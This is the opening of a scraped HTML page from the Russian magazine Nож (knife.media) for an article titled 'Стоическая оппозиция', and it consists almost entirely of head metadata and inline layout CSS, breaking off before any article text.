

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/stoic-opposition/
body_size: 40807
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/stoic-opposition/">
	<title>Стоическая оппозиция &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 